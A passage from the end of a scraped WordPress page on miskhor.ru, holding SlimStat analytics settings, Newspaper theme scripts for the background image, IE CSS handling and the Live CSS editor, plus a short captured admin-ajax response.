var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"http:\/\/miskhor.ru\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"http:\/\/miskhor.ru\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"http:\/\/miskhor.ru\/request\/30fecb2b0ce6449bdcb8d1ad420364df\/","ajaxurl":"http:\/\/miskhor.ru\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MzoidGFnIjtzOjg6ImNhdGVnb3J5IjtpOjQwOTt9.bbe7114803758c85185dac9fed79ca57","wp_rest_nonce":"25d6e69a81"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://miskhor.ru/wp-content/uploads/2018/01/BACKGROUND_THEME.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://miskhor.ru/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://miskhor.ru/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696fd9663576e"></textarea>
						<div id="td_live_css_uid_1_696fd9663576e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696fd9663576e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696fd9663576e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://miskhor.ru/wp-admin/admin-ajax.php
body_size: 217
content:
125726.a59ec739e33093829c30acabeb51e04c